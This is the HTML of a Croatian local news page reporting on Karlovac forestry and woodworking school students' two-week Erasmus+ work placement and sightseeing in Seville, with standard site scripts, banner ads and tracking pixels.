                            <a href="https://trend.com.hr/" rel="home" class="dark__logo"><img style = "height: 120px" src="https://trend.com.hr/wp-content/uploads/2023/05/TREND-PORTAL-I-OPCI-03.png" alt="Trend"></a>
                         </div>
                            </div>
                    <div class="back-cols back-menu-responsive">  
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-glavni-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24176"><a href="https://trend.com.hr/category/vijesti-vijesti/">vijesti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27616"><a href="https://trend.com.hr/category/duga-resa/">Duga Resa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27617"><a href="https://trend.com.hr/category/karlovac/">Karlovac</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27619"><a href="https://trend.com.hr/category/ogulin/">Ogulin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27620"><a href="https://trend.com.hr/category/ozalj/">Ozalj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27621"><a href="https://trend.com.hr/category/slunj/">Slunj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52501"><a href="https://trend.com.hr/category/zagrebacka/">Zagrebačka županija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96938"><a href="https://trend.com.hr/?page_id=97346">radio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27546"><a href="https://trend.com.hr/category/sport/">sport</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24185"><a href="https://trend.com.hr/?page_id=27601">impressum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96815"><a href="https://trend.com.hr/?page_id=97120">imaš priču ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32431"><a target="_blank" rel="noopener" href="https://trend.com.hr/elementor-125843/">slušaj</a></li>
</ul></div>        </div>
    </nav>
                    </div>
                    <div class="back-cols back-header-quote"> 
                        
                                                    <a id="back-data-toggle" class="back-dark-light">
                                <i class="ri-moon-line ri-moons"></i>
                                <i class="ri-sun-line ri-suns"></i> 
                            </a>
                         
                                                    <div class="back-sidebarmenu-search-here">
                                <div class="back-sidebarmenu-search-here">
                                    <div class="sticky_search"> 
                                        <i class="ri-search-line"></i> 
                                    </div>
                                </div>
                            </div>                        
                                                <div class="sidebarmenu-area back-mobile-hamburger">                                    
                            <ul class="offcanvas-icon">
                                <li class="back-nav-link">                                     
                                    <a href='#' class="nav-menu-link menu-button">
                                        <span class="hum1"></span>
                                        <span class="hum2"></span>
                                        <span class="hum3"></span>                                            
                                    </a>                                    
                                </li>
                            </ul>                                       
                        </div>        
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   
<div class="back-breadcrumbs porfolio-details">
    <div class="back-breadcrumbs-inner">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="breadcrumbs-inner bread-"> 
                                                                            <h1 class="page-title">
                                Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj                            </h1>
                                                            <div class="breadcrumbs-title"> <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Trend." href="https://trend.com.hr" class="home" ><span property="name">Trend</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://trend.com.hr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Vijesti Category archives." href="https://trend.com.hr/category/vijesti-vijesti/" class="taxonomy category" ><span property="name">Vijesti</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj</span><meta property="url" content="https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/"><meta property="position" content="4"></span></div>
                                    
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</header> 
        <!-- End Header Menu End -->
                        <div class="main-contain back-offcontents">                
            
    <div class="container"> 
        <div id="content">
                      <!-- Blog Detail Start -->
            <div class="back-blog-details pt-70 pb-70">
                <div class="row padding-">
                    <div class="col-lg-12 bk-no-side ">
                                     
                        <article id="post-120801" class="post-120801 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti-vijesti">
                            
			<!-- START PostSL1 REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_5_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_5_1" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-13" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_5_1',rl:[1240,1024,778,480],el:[1],gw:[1000],gh:[1],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider51"]!==undefined) {window.RS_MODULES.modules["revslider51"].once = false;window.revapi5 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
                                                                <div class="bs-img">
                                  <img fetchpriority="high" width="1204" height="903" src="https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1.jpg 1204w, https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1-300x225.jpg 300w, https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1-1024x768.jpg 1024w, https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1-768x576.jpg 768w" sizes="(max-width: 1204px) 100vw, 1204px" />                                </div>
                                
			<!-- START PostSL2 REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_11_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_11_2" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-25" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_11_2',rl:[1240,1240,1240,480],el:[1,1,1,160],gw:[1400,1400,1400,480],gh:[1,1,1,160],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider112"]!==undefined) {window.RS_MODULES.modules["revslider112"].once = false;window.revapi11 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
                                                                                            <ul class="single-posts-meta">
                                        <li>                                
                                            <span class="p-date">
                                                <i class="ri-calendar-line"></i> March 25, 2024                                            </span>
                                        </li>
                                        <li>
                                            <span class="p-user">                                        
                                                <i class="ri-user-3-line"></i> Marija Granić                                            </span>
                                        </li>      
                                
                                        <li class="post-cate">                                                      
                                        <div class="tag-line">                                            <i class="ri-file-copy-line"></i>
                                            <a href="https://trend.com.hr/category/vijesti-vijesti/" rel="category tag">Vijesti</a></div> 
                                        </li>

                                        <li class="post-comment">
                                            <i class="ri-chat-4-line"></i> 0 
                                        </li>
                                </ul>
                                                        



<div class="single-content-full">
    <div class="bs-desc">
                <div class="mdp-talker-wrapper">
                        <div class="mdp-talker-box before-content  talker-rounded">
                <div
                    data-download=""
                                    >
                    <!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-120801-1" preload="metadata" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://trend.com.hr/wp-content/uploads/talker/post-120801.mp3?cb=1711365023.mp3&#038;_=1" /><a href="https://trend.com.hr/wp-content/uploads/talker/post-120801.mp3?cb=1711365023.mp3">https://trend.com.hr/wp-content/uploads/talker/post-120801.mp3?cb=1711365023.mp3</a></audio>                </div>
            </div>

            
                                </div>
        
<p>Šumarska i drvodjeljska škola Karlovac od rujna 2023. godine provodi projekt programa Erasmus+ &#8220;Praktična primjena praktičnih vještina&#8221;. Nakon prve mobilnosti u Beču u studenom prošle godine, nova grupa učenika provela je dva tjedna na stručnoj praksi u Španjolskoj, točnije u Sevilli i njezinoj okolici. Mobilnost je organizirana u suradnji s organizacijom Euromind.</p>



<p>Ovaj put na stručnu praksu u inozemstvo uputilo se pet meteoroloških tehničara i pet stolara. Meteorološki tehničari na praksi u laboratoriju CETECAL bavili su se analizom parametara vode i uzimanjem uzoraka bakterija s različitih površina. Stolari su praksu obavljali u stolariji Decobar S.L. i u stolariji Carpintería Ebanistería Tornay. Poslovi su uključivali rad u prostorima stolarije – brušenje i lakiranje vrata, vratnih lajsni te različitih komada pokućstva – ali i rad na terenu. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://trend.com.hr/wp-content/uploads/2024/03/Institut-Cesur-I-1-1024x768.jpg" alt="" class="wp-image-120807" srcset="https://trend.com.hr/wp-content/uploads/2024/03/Institut-Cesur-I-1-1024x768.jpg 1024w, https://trend.com.hr/wp-content/uploads/2024/03/Institut-Cesur-I-1-300x225.jpg 300w, https://trend.com.hr/wp-content/uploads/2024/03/Institut-Cesur-I-1-768x576.jpg 768w, https://trend.com.hr/wp-content/uploads/2024/03/Institut-Cesur-I-1.jpg 1204w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Cilj projekta je da učenici kroz usavršavanje u djelatnostima vezanima za njihovu struku razvijaju ne samo stručne, nego i komunikacijske, organizacijske i građanske kompetencije. Neki od pozitivnih elemenata sudjelovanja u projektu koje učenici ističu su veća razina odgovornosti i samostalnosti, upoznavanje nove kulture, oslobađanje u komunikaciji na stranom jeziku i novo praktično radno iskustvo koje im može pomoći u daljnjem školovanju i karijeri.</p>



<p>Slobodno vrijeme učenici su iskoristili za upoznavanje grada. U pratnji profesorica Maje Basare i Ivane Čordašev obišli su atrakcije od katedrale u Sevilli, Zlatnog tornja uz obalu rijeke Guadalquivir, arene za borbu s bikovima Maestranze, kraljevskih vrtova Real Alcázar, impozantnog parka Marije Luize i trga Plaza de España u njegovom sklopu do moderne drvene građevine Las Setas de Sevilla i nogometnog stadiona Seville FC. Uz Sevillu su posjetili i Cadiz na obali Atlantskog oceana i Cordobu.</p>



<p></p>
    </div>
      
</div>
                            <div class="clear-fix"></div> 
                            
			<!-- START PostSL3 REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_12_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_12_3" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-26" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_12_3',rl:[1240,1024,778,480],el:[1],gw:[1400],gh:[1],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider123"]!==undefined) {window.RS_MODULES.modules["revslider123"].once = false;window.revapi12 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
                        </article> 
                        
                                                                            	<div class="ps-navigation blog_pagination_hide">
		<ul>
				
				  <li class="prev">
				    <a href="https://trend.com.hr/2024/03/25/rezultati-akcija-u-prometu-tijekom-proteklog-vikenda-6/">
				    	<span class="next_link"><i class="flaticon-back-1"></i>Previous</span>
				    	<span class="link_text"> Rezultati akcija u prometu tijekom proteklog vikenda</span>
					</a>
				  </li>
								  <li class="next">
				    <a href="https://trend.com.hr/2024/03/25/vazno-je-prezivati-se-kucan-nova-direktorica-sportskih-objekata-je-renata-kucan/">
				    	<span class="next_link">Next<i class="flaticon-next"></i></span>
				    	<span class="link_text">Važno je prezivati se Kučan; Nova direktorica Sportskih objekata je Renata Kučan </span>
					</a>
				  </li>
			  		</ul>
		<div class="clearfix"></div>
	</div>
                                                
                        
                                               
                    </div>
                                  </div>                <div style="margin-bottom:30px;display:block;"></div>                                 <div style="display:inline-block;width:350px;height:230px">
			<!-- START POSTBANNER1 REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_13_4" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-47" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-13-slide-47-layer-0" 
								class="rs-layer"
								href="https://mgk.hr/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:2px;yo:2px;"
								data-text="w:normal;"
								data-dim="w:[&#039;345px&#039;,&#039;345px&#039;,&#039;345px&#039;,&#039;345px&#039;];h:[&#039;288px&#039;,&#039;288px&#039;,&#039;288px&#039;,&#039;288px&#039;];"
								data-frame_999="o:0;st:w;"
								style="z-index:7;"
							><img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="300" height="250" data-lazyload="//trend.com.hr/wp-content/uploads/2025/07/MDR_Izlozba-Oci-iz-zraka_300×250px.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-13-slide-47-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:56px;yo:297px;"
								data-text="w:normal;"
								data-dim="w:29px;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';"
							><!-- (c) 2000-2024 Gemius SA version 2.0 Impressions: campaign: Možemo! – politička platforma - Kampanja Karlovac, placement: /trend.com.hr/Mobile banner_300x250 , creative: trend_mobile banner_300x250  --><br />
<IMG SRC="https://gdehr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=ApKVT2c8JRBsLY_NzpJFD8VIXme11sdrifkMvfJXKqf.D7/fastid=jupvxuakecekcakrtclfqlxhotli/stparam=tflknllrmx/nc=0/gdpr=0/gdpr_consent=" /> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-53" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-13-slide-53-layer-0" 
								class="rs-layer"
								href="https://mgk.hr/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:2px;yo:2px;"
								data-text="w:normal;"
								data-dim="w:[&#039;345px&#039;,&#039;345px&#039;,&#039;345px&#039;,&#039;345px&#039;];h:[&#039;288px&#039;,&#039;288px&#039;,&#039;288px&#039;,&#039;288px&#039;];"
								data-frame_999="o:0;st:w;"
								style="z-index:7;"
							><img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="300" height="250" data-lazyload="//trend.com.hr/wp-content/uploads/2025/06/baner-300x250px.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-13-slide-53-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:56px;yo:297px;"
								data-text="w:normal;"
								data-dim="w:29px;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';"
							><!-- (c) 2000-2024 Gemius SA version 2.0 Impressions: campaign: Možemo! – politička platforma - Kampanja Karlovac, placement: /trend.com.hr/Mobile banner_300x250 , creative: trend_mobile banner_300x250  --><br />
<IMG SRC="https://gdehr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=ApKVT2c8JRBsLY_NzpJFD8VIXme11sdrifkMvfJXKqf.D7/fastid=jupvxuakecekcakrtclfqlxhotli/stparam=tflknllrmx/nc=0/gdpr=0/gdpr_consent=" /> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-13-slide-48-layer-0" 
								class="rs-layer"
								href="https://mgk.hr/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:2px;yo:2px;"
								data-text="w:normal;"
								data-dim="w:[&#039;345px&#039;,&#039;345px&#039;,&#039;345px&#039;,&#039;345px&#039;];h:[&#039;288px&#039;,&#039;288px&#039;,&#039;288px&#039;,&#039;288px&#039;];"
								data-frame_999="o:0;st:w;"
								style="z-index:7;"
							><img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="300" height="250" data-lazyload="//trend.com.hr/wp-content/uploads/2025/04/U-oku-promatraca_Web-banner-300x250_2-1.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-13-slide-48-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:56px;yo:297px;"
								data-text="w:normal;"
								data-dim="w:29px;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';"
							><!-- (c) 2000-2024 Gemius SA version 2.0 Impressions: campaign: Možemo! – politička platforma - Kampanja Karlovac, placement: /trend.com.hr/Mobile banner_300x250 , creative: trend_mobile banner_300x250  --><br />
<IMG SRC="https://gdehr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=ApKVT2c8JRBsLY_NzpJFD8VIXme11sdrifkMvfJXKqf.D7/fastid=jupvxuakecekcakrtclfqlxhotli/stparam=tflknllrmx/nc=0/gdpr=0/gdpr_consent=" /> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_4',rl:[1240,1024,778,480],el:[300,768,960,720],gw:[350,350,350,350],gh:[300,300,300,300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider134"]!==undefined) {window.RS_MODULES.modules["revslider134"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>                 <div style="display:inline-block;width:350px;height:230px">
			<!-- START POSTBANNER2 REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_5_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:350px;">
				<rs-module id="rev_slider_15_5" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-31" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-15-slide-31-layer-1" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,50px,50px,68px;yo:50px,50px,50px,68px;"
								data-text="w:normal;s:20,20,20,27;l:25,25,25,34;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Roboto';"
							><!-- (c) 2000-2024 Gemius SA version 2.0 Impressions: campaign: Možemo! – politička platforma - Kampanja Karlovac, placement: /trend.com.hr/Mobile banner_300x250 , creative: trend_mobile banner_300x250  --><br />
<IMG SRC="https://gdehr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=ApKVT2c8JRBsLY_NzpJFD8VIXme11sdrifkMvfJXKqf.D7/fastid=jupvxuakecekcakrtclfqlxhotli/stparam=tflknllrmx/nc=0/gdpr=0/gdpr_consent=" /> 
							</rs-layer><!--

							--><rs-layer
								id="slider-15-slide-31-layer-3" 
								data-type="text"
								data-color="transparent"
								data-rsp_ch="on"
								data-xy="xo:119px,119px,119px,163px;yo:318px,318px,318px,436px;"
								data-text="w:normal;s:20,20,20,27;l:25,25,25,34;"
								data-dim="w:108px,108px,108px,148px;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							><!-- (c) 2000-2024 Gemius SA version 2.0 Impressions: campaign: Možemo! – politička platforma - Kampanja Karlovac, placement: /trend.com.hr/Mobile banner_300x250 , creative: trend_mobile banner_300x250  --><br />
<IMG SRC="https://gdehr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=ApKVT2c8JRBsLY_NzpJFD8VIXme11sdrifkMvfJXKqf.D7/fastid=jupvxuakecekcakrtclfqlxhotli/stparam=tflknllrmx/nc=0/gdpr=0/gdpr_consent=" /> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_5',rl:[1240,1240,778,480],el:[320,320,960,720],gw:[350,350,350,480],gh:[320,320,360,360],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider155"]!==undefined) {window.RS_MODULES.modules["revslider155"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>                 <div style="display:inline-block;width:350px;height:580">
			<!-- START POSTBANNER3 REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_16_6_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:350px;">
				<rs-module id="rev_slider_16_6" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-32" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//trend.com.hr/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_16_6',rl:[1240,1024,778,480],el:[300],gw:[350],gh:[300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider166"]!==undefined) {window.RS_MODULES.modules["revslider166"].once = false;window.revapi16 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>            </div>
          <!-- Blog Detail End --> 
        </div>
    </div>
<!-- .container -->
     
</div><!-- .main-container -->
        <footer id="back-footer" class=" back-footer">



    <div class="back-footer-top">
        <div class="container">
            <div class="row"> 

                                                <div class="col-lg-4 footer-0">
                                                <section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Tvoja priča, naša je priča!</p>
</div>
		</section><section id="backsocialiconwi_widget-1" class="widget widget_backsocialiconwi_widget"><h3 class="footer-title">Mreže</h3>
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="https://www.facebook.com/trendmediji" target="_blank"><span><i class="ri-facebook-fill"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# " target="_blank"><span><i class="ri-twitter-fill"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# " target="_blank"><span> <i class="ri-pinterest-line"></i> </span></a> 
		        </li>
		    		    		    		        <li> 
		        <a href="# " target="_blank"><span> <i class="ri-instagram-line"></i> </span></a> 
		        </li>
		    		    		    		         
		</ul></section>                    </div>
                                                                <div class="col-lg-4 footer-1">
                                                <section id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-category-menu-container"><ul id="menu-category-menu" class="menu"><li id="menu-item-111820" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111820"><a href="https://trend.com.hr/category/vijesti-vijesti/">Vijesti</a></li>
<li id="menu-item-111821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111821"><a href="https://trend.com.hr/category/karlovac/">Karlovac</a></li>
<li id="menu-item-111822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111822"><a href="https://trend.com.hr/category/kultura/">Kultura</a></li>
<li id="menu-item-111823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111823"><a href="https://trend.com.hr/category/duga-resa/">Pričaj mi o Dugoj Resi</a></li>
<li id="menu-item-111824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111824"><a href="https://trend.com.hr/category/ozalj/">Ozalj</a></li>
<li id="menu-item-111825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111825"><a href="https://trend.com.hr/category/ogulin/">Ogulin</a></li>
<li id="menu-item-111826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111826"><a href="https://trend.com.hr/category/sport/">Sport</a></li>
</ul></div></section>                    </div>
                                                                <div class="col-lg-4 footer-2">
                                                <section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-brzi-linkovi-container"><ul id="menu-brzi-linkovi" class="menu"><li id="menu-item-111830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111830"><a href="https://www.facebook.com/trendmediji?locale=hr_HR">Facebook</a></li>
<li id="menu-item-111831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111831"><a href="https://www.youtube.com/@TrendMedij">Youtube</a></li>
</ul></div></section>                    </div>
                                                                    </div>
        </div>
    </div>
<div class="footer-bottom" >
    <div class="container">
        <div class="row">  
                                  
                <div class="col-md-6 col-sm-12 back-copy-menu">
                    <div class="copyright text-left"  >
                                                <p>@ 2023 Trend.com.hr										</p>
                                            </div>
                </div>            
                <div class="col-md-6 col-sm-12">
